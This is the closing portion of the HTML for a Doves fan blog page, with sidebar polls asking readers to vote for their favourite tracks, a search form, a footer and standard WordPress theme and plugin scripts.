		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="438304e1fe" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="887b404220" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"0311e0110a"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-16 14:09:18 by W3 Total Cache
-->